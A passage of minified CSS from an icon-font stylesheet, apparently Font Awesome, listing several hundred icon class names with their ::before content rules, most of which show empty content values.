""}.fa-circle-location-arrow::before{content:""}.fa-location-circle::before{content:""}.fa-face-head-bandage::before{content:""}.fa-sushi-roll::before{content:""}.fa-maki-roll::before{content:""}.fa-makizushi::before{content:""}.fa-car-bump::before{content:""}.fa-piggy-bank::before{content:""}.fa-racquet::before{content:""}.fa-car-mirrors::before{content:""}.fa-industry-windows::before{content:""}.fa-industry-alt::before{content:""}.fa-bolt-auto::before{content:""}.fa-battery-half::before{content:""}.fa-battery-3::before{content:""}.fa-flux-capacitor::before{content:""}.fa-mountain-city::before{content:""}.fa-coins::before{content:""}.fa-honey-pot::before{content:""}.fa-olive::before{content:""}.fa-khanda::before{content:""}.fa-filter-list::before{content:""}.fa-outlet::before{content:""}.fa-sliders::before{content:""}.fa-sliders-h::before{content:""}.fa-cauldron::before{content:""}.fa-people::before{content:""}.fa-folder-tree::before{content:""}.fa-network-wired::before{content:""}.fa-croissant::before{content:""}.fa-map-pin::before{content:""}.fa-hamsa::before{content:""}.fa-cent-sign::before{content:""}.fa-swords-laser::before{content:""}.fa-flask::before{content:""}.fa-person-pregnant::before{content:""}.fa-square-u::before{content:""}.fa-wand-sparkles::before{content:""}.fa-router::before{content:""}.fa-ellipsis-vertical::before{content:""}.fa-ellipsis-v::before{content:""}.fa-sword-laser-alt::before{content:""}.fa-ticket::before{content:""}.fa-power-off::before{content:""}.fa-coin::before{content:""}.fa-laptop-slash::before{content:""}.fa-right-long::before{content:""}.fa-long-arrow-alt-right::before{content:""}.fa-circle-b::before{content:""}.fa-person-dress-simple::before{content:""}.fa-pipe-collar::before{content:""}.fa-lights-holiday::before{content:""}.fa-citrus::before{content:""}.fa-flag-usa::before{content:""}.fa-laptop-file::before{content:""}.fa-tty::before{content:""}.fa-teletype::before{content:""}.fa-chart-tree-map::before{content:""}.fa-diagram-next::before{content:""}.fa-person-rifle::before{content:""}.fa-clock-five-thirty::before{content:""}.fa-pipe-valve::before{content:""}.fa-arrow-up-from-arc::before{content:""}.fa-face-spiral-eyes::before{content:""}.fa-compress-wide::before{content:""}.fa-circle-phone-hangup::before{content:""}.fa-phone-circle-down::before{content:""}.fa-house-medical-circle-exclamation::before{content:""}.fa-badminton::before{content:""}.fa-closed-captioning::before{content:""}.fa-person-hiking::before{content:""}.fa-hiking::before{content:""}.fa-right-from-line::before{content:""}.fa-arrow-alt-from-left::before{content:""}.fa-venus-double::before{content:""}.fa-images::before{content:""}.fa-calculator::before{content:""}.fa-shuttlecock::before{content:""}.fa-user-hair::before{content:""}.fa-eye-evil::before{content:""}.fa-people-pulling::before{content:""}.fa-n::before{content:"N"}.fa-garage::before{content:""}.fa-cable-car::before{content:""}.fa-tram::before{content:""}.fa-shovel-snow::before{content:""}.fa-cloud-rain::before{content:""}.fa-face-lying::before{content:""}.fa-sprinkler::before{content:""}.fa-building-circle-xmark::before{content:""}.fa-person-sledding::before{content:""}.fa-sledding::before{content:""}.fa-game-console-handheld::before{content:""}.fa-ship::before{content:""}.fa-clock-six-thirty::before{content:""}.fa-battery-slash::before{content:""}.fa-tugrik-sign::before{content:""}.fa-arrows-down-to-line::before{content:""}.fa-download::before{content:""}.fa-shelves::before{content:""}.fa-inventory::before{content:""}.fa-cloud-snow::before{content:""}.fa-face-grin::before{content:""}.fa-grin::before{content:""}.fa-delete-left::before{content:""}.fa-backspace::before{content:""}.fa-oven::before{content:""}.fa-eye-dropper::before{content:""}.fa-eye-dropper-empty::before{content:""}.fa-eyedropper::before{content:""}.fa-comment-captions::before{content:""}.fa-comments-question::before{content:""}.fa-scribble::before{content:""}.fa-rotate-exclamation::before{content:""}.fa-file-circle-check::before{content:""}.fa-glass::before{content:""}.fa-loader::before{content:""}.fa-forward::before{content:""}.fa-user-pilot::before{content:""}.fa-mobile::before{content:""}.fa-mobile-android::before{content:""}.fa-mobile-phone::before{content:""}.fa-code-pull-request-closed::before{content:""}.fa-face-meh::before{content:""}.fa-meh::before{content:""}.fa-align-center::before{content:""}.fa-book-skull::before{content:""}.fa-book-dead::before{content:""}.fa-id-card::before{content:""}.fa-drivers-license::before{content:""}.fa-face-dotted::before{content:""}.fa-face-worried::before{content:""}.fa-outdent::before{content:""}.fa-dedent::before{content:""}.fa-heart-circle-exclamation::before{content:""}.fa-house::before{content:""}.fa-home::before{content:""}.fa-home-alt::before{content:""}.fa-home-lg-alt::before{content:""}.fa-vector-circle::before{content:""}.fa-car-circle-bolt::before{content:""}.fa-calendar-week::before{content:""}.fa-flying-disc::before{content:""}.fa-laptop-medical::before{content:""}.fa-square-down-right::before{content:""}.fa-b::before{content:"B"}.fa-seat-airline::before{content:""}.fa-moon-over-sun::before{content:""}.fa-eclipse-alt::before{content:""}.fa-pipe::before{content:"\|"}.fa-file-medical::before{content:""}.fa-potato::before{content:""}.fa-dice-one::before{content:""}.fa-circle-a::before{content:""}.fa-helmet-battle::before{content:""}.fa-butter::before{content:""}.fa-blanket-fire::before{content:""}.fa-kiwi-bird::before{content:""}.fa-castle::before{content:""}.fa-golf-club::before{content:""}.fa-arrow-right-arrow-left::before{content:""}.fa-exchange::before{content:""}.fa-rotate-right::before{content:""}.fa-redo-alt::before{content:""}.fa-rotate-forward::before{content:""}.fa-utensils::before{content:""}.fa-cutlery::before{content:""}.fa-arrow-up-wide-short::before{content:""}.fa-sort-amount-up::before{content:""}.fa-balloons::before{content:""}.fa-mill-sign::before{content:""}.fa-bowl-rice::before{content:""}.fa-timeline-arrow::before{content:""}.fa-skull::before{content:""}.fa-game-board-simple::before{content:""}.fa-game-board-alt::before{content:""}.fa-circle-video::before{content:""}.fa-video-circle::before{content:""}.fa-chart-scatter-bubble::before{content:""}.fa-house-turret::before{content:""}.fa-banana::before{content:""}.fa-hand-holding-skull::before{content:""}.fa-people-dress::before{content:""}.fa-loveseat::before{content:""}.fa-couch-small::before{content:""}.fa-tower-broadcast::before{content:""}.fa-broadcast-tower::before{content:""}.fa-truck-pickup::before{content:""}.fa-block-quote::before{content:""}.fa-up-long::before{content:""}.fa-long-arrow-alt-up::before{content:""}.fa-stop::before{content:""}.fa-code-merge::before{content:""}.fa-money-check-dollar-pen::before{content:""}.fa-money-check-edit-alt::before{content:""}.fa-up-from-line::before{content:""}.fa-arrow-alt-from-bottom::before{content:""}.fa-upload::before{content:""}.fa-hurricane::before{content:""}.fa-people-pants::before{content:""}.fa-mound::before{content:""}.fa-windsock::before{content:""}.fa-circle-half::before{content:""}.fa-brake-warning::before{content:""}.fa-toilet-portable::before{content:""}.fa-compact-disc::before{content:""}.fa-file-arrow-down::before{content:""}.fa-file-download::before{content:""}.fa-saxophone-fire::before{content:""}.fa-sax-hot::before{content:""}.fa-camera-web-slash::before{content:""}.fa-webcam-slash::before{content:""}.fa-folder-medical::before{content:""}.fa-folder-gear::before{content:""}.fa-folder-cog::before{content:""}.fa-hand-wave::before{content:""}.fa-arrow-up-arrow-down::before{content:""}.fa-sort-up-down::before{content:""}.fa-caravan::before{content:""}.fa-shield-cat::before{content:""}.fa-message-slash::before{content:""}.fa-comment-alt-slash::before{content:""}.fa-bolt::before{content:""}.fa-zap::before{content:""}.fa-trash-can-check::before{content:""}.fa-glass-water::before{content:""}.fa-oil-well::before{content:""}.fa-person-simple::before{content:""}.fa-vault::before{content:""}.fa-mars::before{content:""}.fa-toilet::before{content:""}.fa-plane-circle-xmark::before{content:""}.fa-yen-sign::before{content:""}.fa-cny::before{content:""}.fa-jpy::before{content:""}.fa-rmb::before{content:""}.fa-yen::before{content:""}.fa-notes::before{content:""}.fa-ruble-sign::before{content:""}.fa-rouble::before{content:""}.fa-rub::before{content:""}.fa-ruble::before{content:""}.fa-trash-undo::before{content:""}.fa-trash-arrow-turn-left::before{content:""}.fa-champagne-glass::before{content:""}.fa-glass-champagne::before{content:""}.fa-objects-align-center-horizontal::before{content:""}.fa-sun::before{content:""}.fa-trash-can-slash::before{content:""}.fa-trash-alt-slash::before{content:""}.fa-screen-users::before{content:""}.fa-users-class::before{content:""}.fa-guitar::before{content:""}.fa-square-arrow-left::before{content:""}.fa-arrow-square-left::before{content:""}.fa-square-8::before{content:""}.fa-face-smile-hearts::before{content:""}.fa-brackets-square::before{content:""}.fa-brackets::before{content:""}.fa-laptop-arrow-down::before{content:""}.fa-hockey-stick-puck::before{content:""}.fa-house-tree::before{content:""}.fa-signal-fair::before{content:""}.fa-signal-2::before{content:""}.fa-face-laugh-wink::before{content:""}.fa-laugh-wink::before{content:""}.fa-circle-dollar::before{content:""}.fa-dollar-circle::before{content:""}.fa-usd-circle::before{content:""}.fa-horse-head::before{content:""}.fa-arrows-repeat::before{content:""}.fa-repeat-alt::before{content:""}.fa-bore-hole::before{content:""}.fa-industry::before{content:""}.fa-image-polaroid::before{content:""}.fa-wave-triangle::before{content:""}.fa-circle-down::before{content:""}.fa-arrow-alt-circle-down::before{content:""}.fa-grill::before{content:""}.fa-arrows-turn-to-dots::before{content:""}.fa-chart-mixed::before{content:""}.fa-analytics::before{content:""}.fa-florin-sign::before{content:""}.fa-arrow-down-short-wide::before{content:""}.fa-sort-amount-desc::before{content:""}.fa-sort-amount-down-alt::before{content:""}.fa-less-than::before{content:"\<"}.fa-display-code::before{content:""}.fa-desktop-code::before{content:""}.fa-face-drooling::before{content:""}.fa-oil-temperature::before{content:""}.fa-oil-temp::before{content:""}.fa-square-question::before{content:""}.fa-question-square::before{content:""}.fa-air-conditioner::before{content:""}.fa-angle-down::before{content:""}.fa-mountains::before{content:""}.fa-omega::before{content:""}.fa-car-tunnel::before{content:""}.fa-person-dolly-empty::before{content:""}.fa-pan-food::before{content:""}.fa-head-side-cough::before{content:""}.fa-grip-lines::before{content:""}.fa-thumbs-down::before{content:""}.fa-user-lock::before{content:""}.fa-arrow-right-long::before{content:""}.fa-long-arrow-right::before{content:""}.fa-tickets-airline::before{content:""}.fa-anchor-circle-xmark::before{content:""}.fa-ellipsis::before{content:""}.fa-ellipsis-h::before{content:""}.fa-nfc-slash::before{content:""}.fa-chess-pawn::before{content:""}.fa-kit-medical::before{content:""}.fa-first-aid::before{content:""}.fa-grid-2-plus::before{content:""}.fa-bells::before{content:""}.fa-person-through-window::before{content:""}.fa-toolbox::before{content:""}.fa-envelope-dot::before{content:""}.fa-envelope-badge::before{content:""}.fa-hands-holding-circle::before{content:""}.fa-bug::before{content:""}.fa-bowl-chopsticks::before{content:""}.fa-credit-card::before{content:""}.fa-credit-card-alt::before{content:""}.fa-circle-s::before{content:""}.fa-box-ballot::before{content:""}.fa-car::before{content:""}.fa-automobile::before{content:""}.fa-hand-holding-hand::before{content:""}.fa-user-tie-hair::before{content:""}.fa-podium-star::before{content:""}.fa-user-hair-mullet::before{content:""}.fa-business-front::before{content:""}.fa-party-back::before{content:""}.fa-trian-balbot::before{content:""}.fa-microphone-stand::before{content:""}.fa-book-open-reader::before{content:""}.fa-book-reader::before{content:""}.fa-family-dress::before{content:""}.fa-circle-x::before{content:""}.fa-cabin::before{content:""}.fa-mountain-sun::before{content:""}.fa-chart-simple-horizontal::before{content:""}.fa-arrows-left-right-to-line::before{content:""}.fa-hand-back-point-left::before{content:""}.fa-message-dots::before{content:""}.fa-comment-alt-dots::before{content:""}.fa-messaging::before{content:""}.fa-file-heart::before{content:""}.fa-beer-mug::before{content:""}.fa-beer-foam::before{content:""}.fa-dice-d20::before{content:""}.fa-drone::before{content:""}.fa-truck-droplet::before{content:""}.fa-file-circle-xmark::before{content:""}.fa-temperature-arrow-up::before{content:""}.fa-temperature-up::before{content:""}.fa-medal::before{content:""}.fa-bed::before{content:""}.fa-book-copy::before{content:""}.fa-square-h::before{content:""}.fa-h-square::before{content:""}.fa-square-c::before{content:""}.fa-clock-two::before{content:""}.fa-square-ellipsis-vertical::before{content:""}.fa-podcast::before{content:""}.fa-bee::before{content:""}.fa-temperature-full::before{content:""}.fa-temperature-4::before{content:""}.fa-thermometer-4::before{content:""}.fa-thermometer-full::before{content:""}.fa-bell::before{content:""}.fa-candy-bar::before{content:""}.fa-chocolate-bar::before{content:""}.fa-xmark-large::before{content:""}.fa-pinata::before{content:""}.fa-arrows-from-line::before{content:""}.fa-superscript::before{content:""}.fa-bowl-spoon::before{content:""}.fa-hexagon-check::before{content:""}.fa-plug-circle-xmark::before{content:""}.fa-star-of-life::before{content:""}.fa-phone-slash::before{content:""}.fa-traffic-light-stop::before{content:""}.fa-paint-roller::before{content:""}.fa-accent-grave::before{content:"\`"}.fa-handshake-angle::before{content:""}.fa-hands-helping::before{content:""}.fa-circle-0::before{content:""}.fa-dial-med-low::before{content:""}.fa-location-dot::before{content:""}.fa-map-marker-alt::before{content:""}.fa-crab::before{content:""}.fa-box-open-full::before{content:""}.fa-box-full::before{content:""}.fa-file::before{content:""}.fa-greater-than::before{content:"\>"}.fa-quotes::before{content:""}.fa-pretzel::before{content:""}.fa-person-swimming::before{content:""}.fa-swimmer::before{content:""}.fa-arrow-down::before{content:""}.fa-user-robot-xmarks::before{content:""}.fa-message-quote::before{content:""}.fa-comment-alt-quote::before{content:""}.fa-candy-corn::before{content:""}.fa-folder-magnifying-glass::before{content:""}.fa-folder-search::before{content:""}.fa-notebook::before{content:""}.fa-droplet::before{content:""}.fa-tint::before{content:""}.fa-bullseye-pointer::before{content:""}.fa-eraser::before{content:""}.fa-hexagon-image::before{content:""}.fa-earth-americas::before{content:""}.fa-earth::before{content:""}.fa-earth-america::before{content:""}.fa-globe-americas::before{content:""}.fa-crate-apple::before{content:""}.fa-apple-crate::before{content:""}.fa-person-burst::before{content:""}.fa-game-board::before{content:""}.fa-hat-chef::before{content:""}.fa-hand-back-point-right::before{content:""}.fa-dove::before{content:""}.fa-battery-empty::before{content:""}.fa-battery-0::before{content:""}.fa-grid-4::before{content:""}.fa-socks::before{content:""}.fa-face-sunglasses::before{content:""}.fa-inbox::before{content:""}.fa-square-0::before{content:""}.fa-section::before{content:""}.fa-square-this-way-up::before{content:""}.fa-box-up::before{content:""}.fa-gauge-high::before{content:""}.fa-tachometer-alt::before{content:""}.fa-tachometer-alt-fast::before{content:""}.fa-square-ampersand::before{content:""}.fa-envelope-open-text::before{content:""}.fa-lamp-desk::before{content:""}.fa-hospital::before{content:""}.fa-hospital-alt::before{content:""}.fa-hospital-wide::before{content:""}.fa-poll-people::before{content:""}.fa-whiskey-glass-ice::before{content:""}.fa-glass-whiskey-rocks::before{content:""}.fa-wine-bottle::before{content:""}.fa-chess-rook::before{content:""}.fa-user-bounty-hunter::before{content:""}.fa-bars-staggered::before{content:""}.fa-reorder::before{content:""}.fa-stream::before{content:""}.fa-diagram-sankey::before{content:""}.fa-cloud-hail-mixed::before{content:""}.fa-circle-up-left::before{content:""}.fa-dharmachakra::before{content:""}.fa-objects-align-left::before{content:""}.fa-oil-can-drip::before{content:""}.fa-face-smiling-hands::before{content:""}.fa-broccoli::before{content:""}.fa-route-interstate::before{content:""}.fa-ear-muffs::before{content:""}.fa-hotdog::before{content:""}.fa-transporter-empty::before{content:""}.fa-person-walking-with-cane::before{content:""}.fa-blind::before{content:""}.fa-angle-90::before{content:""}.fa-rectangle-terminal::before{content:""}.fa-kite::before{content:""}.fa-drum::before{content:""}.fa-scrubber::before{content:""}.fa-ice-cream::before{content:""}.fa-heart-circle-bolt::before{content:""}.fa-fish-bones::before{content:""}.fa-deer-rudolph::before{content:""}.fa-fax::before{content:""}.fa-paragraph::before{content:""}.fa-head-side-heart::before{content:""}.fa-square-e::before{content:""}.fa-meter-fire::before{content:""}.fa-cloud-hail::before{content:""}.fa-check-to-slot::before{content:""}.fa-vote-yea::before{content:""}.fa-money-from-bracket::before{content:""}.fa-star-half::before{content:""}.fa-car-bus::before{content:""}.fa-speaker::before{content:""}.fa-timer::before{content:""}.fa-boxes-stacked::before{content:""}.fa-boxes::before{content:""}.fa-boxes-alt::before{content:""}.fa-grill-hot::before{content:""}.fa-ballot-check::before{content:""}.fa-link::before{content:""}.fa-chain::before{content:""}.fa-ear-listen::before{content:""}.fa-assistive-listening-systems::before{content:""}.fa-file-minus::before{content:""}.fa-tree-city::before{content:""}.fa-play::before{content:""}.fa-font::before{content:""}.fa-cup-togo::before{content:""}.fa-coffee-togo::before{content:""}.fa-square-down-left::before{content:""}.fa-burger-lettuce::before{content:""}.fa-rupiah-sign::before{content:""}.fa-magnifying-glass::before{content:""}.fa-search::before{content:""}.fa-table-tennis-paddle-ball::before{content:""}.fa-ping-pong-paddle-ball::before{content:""}.fa-table-tennis::before{content:""}.fa-person-dots-from-line::before{content:""}.fa-diagnoses::before{content:""}.fa-chevrons-down::before{content:""}.fa-chevron-double-down::before{content:""}.fa-trash-can-arrow-up::before{content:""}.fa-trash-restore-alt::before{content:""}.fa-signal-good::before{content:""}.fa-signal-3::before{content:""}.fa-location-question::before{content:""}.fa-map-marker-question::before{content:""}.fa-floppy-disk-circle-xmark::before{content:""}.fa-floppy-disk-times::before{content:""}.fa-save-circle-xmark::before{content:""}.fa-save-times::before{content:""}.fa-naira-sign::before{content:""}.fa-peach::before{content:""}.fa-taxi-bus::before{content:""}.fa-bracket-curly::before{content:"\{"}.fa-bracket-curly-left::before{content:"\{"}.fa-lobster::before{content:""}.fa-cart-flatbed-empty::before{content:""}.fa-dolly-flatbed-empty::before{content:""}.fa-colon::before{content:"\:"}.fa-cart-arrow-down::before{content:""}.fa-wand::before{content:""}.fa-walkie-talkie::before{content:""}.fa-file-pen::before{content:""}.fa-file-edit::before{content:""}.fa-receipt::before{content:""}.fa-table-picnic::before{content:""}.fa-square-pen::before{content:""}.fa-pen-square::before{content:""}.fa-pencil-square::before{content:""}.fa-circle-microphone-lines::before{content:""}.fa-microphone-circle-alt::before{content:""}.fa-display-slash::before{content:""}.fa-desktop-slash::before{content:""}.fa-suitcase-rolling::before{content:""}.fa-person-circle-exclamation::before{content:""}.fa-transporter-2::before{content:""}.fa-hands-holding-diamond::before{content:""}.fa-hand-receiving::before{content:""}.fa-money-bill-simple-wave::before{content:""}.fa-chevron-down::before{content:""}.fa-battery-full::before{content:""}.fa-battery::before{content:""}.fa-battery-5::before{content:""}.fa-bell-plus::before{content:""}.fa-book-arrow-right::before{content:""}.fa-hospitals::before{content:""}.fa-club::before{content:""}.fa-skull-crossbones::before{content:""}.fa-droplet-degree::before{content:""}.fa-dewpoint::before{content:""}.fa-code-compare::before{content:""}.fa-list-ul::before{content:""}.fa-list-dots::before{content:""}.fa-hand-holding-magic::before{content:""}.fa-watermelon-slice::before{content:""}.fa-circle-ellipsis::before{content:""}.fa-school-lock::before{content:""}.fa-tower-cell::before{content:""}.fa-sd-cards::before{content:""}.fa-down-long::before{content:""}.fa-long-arrow-alt-down::before{content:""}.fa-envelopes::before{content:""}.fa-phone-office::before{content:""}.fa-ranking-star::before{content:""}.fa-chess-king::before{content:""}.fa-nfc-pen::before{content:""}.fa-person-harassing::before{content:""}.fa-hat-winter::before{content:""}.fa-brazilian-real-sign::before{content:""}.fa-landmark-dome::before{content:""}.fa-landmark-alt::before{content:""}.fa-bone-break::before{content:""}.fa-arrow-up::before{content:""}.fa-down-from-dotted-line::before{content:""}.fa-tv::before{content:""}.fa-television::before{content:""}.fa-tv-alt::before{content:""}.fa-border-left::before{content:""}.fa-circle-divide::before{content:""}.fa-shrimp::before{content:""}.fa-list-check::before{content:""}.fa-tasks::before{content:""}.fa-diagram-subtask::before{content:""}.fa-jug-detergent::before{content:""}.fa-circle-user::before{content:""}.fa-user-circle::before{content:""}.fa-square-y::before{content:""}.fa-user-doctor-hair::before{content:""}.fa-planet-ringed::before{content:""}.fa-mushroom::before{content:""}.fa-user-shield::before{content:""}.fa-megaphone::before{content:""}.fa-circle-exclamation-check::before{content:""}.fa-wind::before{content:""}.fa-box-dollar::before{content:""}.fa-box-usd::before{content:""}.fa-car-burst::before{content:""}.fa-car-crash::before{content:""}.fa-y::before{content:"Y"}.fa-user-headset::before{content:""}.fa-arrows-retweet::before{content:""}.fa-retweet-alt::before{content:""}.fa-person-snowboarding::before{content:""}.fa-snowboarding::before{content:""}.fa-square-chevron-right::before{content:""}.fa-chevron-square-right::before{content:""}.fa-lacrosse-stick-ball::before{content:""}.fa-truck-fast::before{content:""}.fa-shipping-fast::before{content:""}.fa-star-sharp::before{content:""}.fa-circle-1::before{content:""}.fa-circle-star::before{content:""}.fa-star-circle::before{content:""}.fa-fish::before{content:""}.fa-cloud-fog::before{content:""}.fa-fog::before{content:""}.fa-waffle::before{content:""}.fa-music-note::before{content:""}.fa-music-alt::before{content:""}.fa-hexagon-exclamation::before{content:""}.fa-cart-shopping-fast::before{content:""}.fa-object-union::before{content:""}.fa-user-graduate::before{content:""}.fa-starfighter::before{content:""}.fa-circle-half-stroke::before{content:""}.fa-adjust::before{content:""}.fa-arrow-right-long-to-line::before{content:""}.fa-square-arrow-down::before{content:""}.fa-arrow-square-down::before{content:""}.fa-clapperboard::before{content:""}.fa-square-chevron-left::before{content:""}.fa-chevron-square-left::before{content:""}.fa-phone-intercom::before{content:""}.fa-link-horizontal::before{content:""}.fa-chain-horizontal::before{content:""}.fa-mango::before{content:""}.fa-music-note-slash::before{content:""}.fa-music-alt-slash::before{content:""}.fa-circle-radiation::before{content:""}.fa-radiation-alt::before{content:""}.fa-face-tongue-sweat::before{content:""}.fa-globe-stand::before{content:""}.fa-baseball::before{content:""}.fa-baseball-ball::before{content:""}.fa-circle-p::before{content:""}.fa-award-simple::before{content:""}.fa-jet-fighter-up::before{content:""}.fa-diagram-project::before{content:""}.fa-project-diagram::before{content:""}.fa-pedestal::before{content:""}.fa-chart-pyramid::before{content:""}.fa-sidebar::before{content:""}.fa-snowman-head::before{content:""}.fa-frosty-head::before{content:""}.fa-copy::before{content:""}.fa-burger-glass::before{content:""}.fa-volume-xmark::before{content:""}.fa-volume-mute::before{content:""}.fa-volume-times::before{content:""}.fa-hand-sparkles::before{content:""}.fa-bars-filter::before{content:""}.fa-paintbrush-pencil::before{content:""}.fa-party-bell::before{content:""}.fa-user-vneck-hair::before{content:""}.fa-jack-o-lantern::before{content:""}.fa-grip::before{content:""}.fa-grip-horizontal::before{content:""}.fa-share-from-square::before{content:""}.fa-share-square::before{content:""}.fa-keynote::before{content:""}.fa-gun::before{content:""}.fa-square-phone::before{content:""}.fa-phone-square::before{content:""}.fa-plus::before{content:"\+"}.fa-add::before{content:"\+"}.fa-expand::before{content:""}.fa-computer::before{content:""}.fa-fort::before{content:""}.fa-cloud-check::before{content:""}.fa-xmark::before{content:""}.fa-close::before{content:""}.fa-multiply::before{content:""}.fa-remove::before{content:""}.fa-times::before{content:""}.fa-face-smirking::before{content:""}.fa-arrows-up-down-left-right::before{content:""}.fa-arrows::before{content:""}.fa-chalkboard-user::before{content:""}.fa-chalkboard-teacher::before{content:""}.fa-rhombus::before{content:""}.fa-claw-marks::before{content:""}.fa-peso-sign::before{content:""}.fa-face-smile-tongue::before{content:""}.fa-cart-circle-xmark::before{content:""}.fa-building-shield::before{content:""}.fa-circle-phone-flip::before{content:""}.fa-phone-circle-alt::before{content:""}.fa-baby::before{content:""}.fa-users-line::before{content:""}.fa-quote-left::before{content:""}.fa-quote-left-alt::before{content:""}.fa-tractor::before{content:""}.fa-key-skeleton::before{content:""}.fa-trash-arrow-up::before{content:""}.fa-trash-restore::before{content:""}.fa-arrow-down-up-lock::before{content:""}.fa-arrow-down-to-bracket::before{content:""}.fa-lines-leaning::before{content:""}.fa-square-q::before{content:""}.fa-ruler-combined::before{content:""}.fa-symbols::before{content:""}.fa-icons-alt::before{content:""}.fa-copyright::before{content:""}.fa-highlighter-line::before{content:""}.fa-bracket-square::before{content:"\["}.fa-bracket::before{content:"\["}.fa-bracket-left::before{content:"\["}.fa-island-tropical::before{content:""}.fa-island-tree-palm::before{content:""}.fa-arrow-right-from-line::before{content:""}.fa-arrow-from-left::before{content:""}.fa-h2::before{content:""}.fa-equals::before{content:"\="}.fa-cake-slice::before{content:""}.fa-shortcake::before{content:""}.fa-peanut::before{content:""}.fa-wrench-simple::before{content:""}.fa-blender::before{content:""}.fa-teeth::before{content:""}.fa-tally-2::before{content:""}.fa-shekel-sign::before{content:""}.fa-ils::before{content:""}.fa-shekel::before{content:""}.fa-sheqel::before{content:""}.fa-sheqel-sign::before{content:""}.fa-cars::before{content:""}.fa-axe-battle::before{content:""}.fa-user-hair-long::before{content:""}.fa-map::before{content:""}.fa-file-circle-info::before{content:""}.fa-face-disappointed::before{content:""}.fa-lasso-sparkles::before{content:""}.fa-clock-eleven::before{content:""}.fa-rocket::before{content:""}.fa-siren-on::before{content:""}.fa-clock-ten::before{content:""}.fa-candle-holder::before{content:""}.fa-video-arrow-down-left::before{content:""}.fa-photo-film::before{content:""}.fa-photo-video::before{content:""}.fa-floppy-disk-circle-arrow-right::before{content:""}.fa-save-circle-arrow-right::before{content:""}.fa-folder-minus::before{content:""}.fa-planet-moon::before{content:""}.fa-face-eyes-xmarks::before{content:""}.fa-chart-scatter::before{content:""}.fa-display-arrow-down::before{content:""}.fa-store::before{content:""}.fa-arrow-trend-up::before{content:""}.fa-plug-circle-minus::before{content:""}.fa-olive-branch::before{content:""}.fa-angle::before{content:""}.fa-vacuum-robot::before{content:""}.fa-sign-hanging::before{content:""}.fa-sign::before{content:""}.fa-square-divide::before{content:""}.fa-signal-stream-slash::before{content:""}.fa-bezier-curve::before{content:""}.fa-eye-dropper-half::before{content:""}.fa-store-lock::before{content:""}.fa-bell-slash::before{content:""}.fa-cloud-bolt-sun::before{content:""}.fa-thunderstorm-sun::before{content:""}.fa-camera-slash::before{content:""}.fa-comment-quote::before{content:""}.fa-tablet::before{content:""}.fa-tablet-android::before{content:""}.fa-school-flag::before{content:""}.fa-message-code::before{content:""}.fa-glass-half::before{content:""}.fa-glass-half-empty::before{content:""}.fa-glass-half-full::before{content:""}.fa-fill::before{content:""}.fa-message-minus::before{content:""}.fa-comment-alt-minus::before{content:""}.fa-angle-up::before{content:""}.fa-drumstick-bite::before{content:""}.fa-link-horizontal-slash::before{content:""}.fa-chain-horizontal-slash::before{content:""}.fa-holly-berry::before{content:""}.fa-chevron-left::before{content:""}.fa-bacteria::before{content:""}.fa-clouds::before{content:""}.fa-money-bill-simple::before{content:""}.fa-hand-lizard::before{content:""}.fa-table-pivot::before{content:""}.fa-filter-slash::before{content:""}.fa-trash-can-undo::before{content:""}.fa-trash-can-arrow-turn-left::before{content:""}.fa-trash-undo-alt::before{content:""}.fa-notdef::before{content:""}.fa-disease::before{content:""}.fa-person-to-door::before{content:""}.fa-turntable::before{content:""}.fa-briefcase-medical::before{content:""}.fa-genderless::before{content:""}.fa-chevron-right::before{content:""}.fa-signal-weak::before{content:""}.fa-signal-1::before{content:""}.fa-clock-five::before{content:""}.fa-retweet::before{content:""}.fa-car-rear::before{content:""}.fa-car-alt::before{content:""}.fa-pump-soap::before{content:""}.fa-computer-classic::before{content:""}.fa-frame::before{content:""}.fa-video-slash::before{content:""}.fa-battery-quarter::before{content:""}.fa-battery-2::before{content:""}.fa-ellipsis-stroke::before{content:""}.fa-ellipsis-h-alt::before{content:""}.fa-radio::before{content:""}.fa-baby-carriage::before{content:""}.fa-carriage-baby::before{content:""}.fa-face-expressionless::before{content:""}.fa-down-to-dotted-line::before{content:""}.fa-cloud-music::before{content:""}.fa-traffic-light::before{content:""}.fa-cloud-minus::before{content:""}.fa-thermometer::before{content:""}.fa-shield-minus::before{content:""}.fa-vr-cardboard::before{content:""}.fa-car-tilt::before{content:""}.fa-gauge-circle-minus::before{content:""}.fa-brightness-low::before{content:""}.fa-hand-middle-finger::before{content:""}.fa-percent::before{content:"\%"}.fa-percentage::before{content:"\%"}.fa-truck-moving::before{content:""}.fa-glass-water-droplet::before{content:""}.fa-conveyor-belt::before{content:""}.fa-location-check::before{content:""}.fa-map-marker-check::before{content:""}.fa-coin-vertical::before{content:""}.fa-display::before{content:""}.fa-person-sign::before{content:""}.fa-face-smile::before{content:""}.fa-smile::before{content:""}.fa-phone-hangup::before{content:""}.fa-signature-slash::before{content:""}.fa-thumbtack::before{content:""}.fa-thumb-tack::before{content:""}.fa-wheat-slash::before{content:""}.fa-trophy::before{content:""}.fa-clouds-sun::before{content:""}.fa-person-praying::before{content:""}.fa-pray::before{content:""}.fa-hammer::before{content:""}.fa-face-vomit::before{content:""}.fa-speakers::before{content:""}.fa-tty-answer::before{content:""}.fa-teletype-answer::before{content:""}.fa-mug-tea-saucer::before{content:""}.fa-diagram-lean-canvas::before{content:""}.fa-alt::before{content:""}.fa-dial::before{content:""}.fa-dial-med-high::before{content:""}.fa-hand-peace::before{content:""}.fa-circle-trash::before{content:""}.fa-trash-circle::before{content:""}.fa-rotate::before{content:""}.fa-sync-alt::before{content:""}.fa-circle-quarters::before{content:""}.fa-spinner::before{content:""}.fa-tower-control::before{content:""}.fa-arrow-up-triangle-square::before{content:""}.fa-sort-shapes-up::before{content:""}.fa-whale::before{content:""}.fa-robot::before{content:""}.fa-peace::before{content:""}.fa-party-horn::before{content:""}.fa-gears::before{content:""}.fa-cogs::before{content:""}.fa-sun-bright::before{content:""}.fa-sun-alt::before{content:""}.fa-warehouse::before{content:""}.fa-lock-keyhole-open::before{content:""}.fa-lock-open-alt::before{content:""}.fa-square-fragile::before{content:""}.fa-box-fragile::before{content:""}.fa-square-wine-glass-crack::before{content:""}.fa-arrow-up-right-dots::before{content:""}.fa-square-n::before{content:""}.fa-splotch::before{content:""}.fa-face-grin-hearts::before{content:""}.fa-grin-hearts::before{content:""}.fa-meter::before{content:""}.fa-mandolin::before{content:""}.fa-dice-four::before{content:""}.fa-sim-card::before{content:""}.fa-transgender::before{content:""}.fa-transgender-alt::before{content:""}.fa-mercury::before{content:""}.fa-up-from-bracket::before{content:""}.fa-knife-kitchen::before{content:""}.fa-border-right::before{content:""}.fa-arrow-turn-down::before{content:""}.fa-level-down::before{co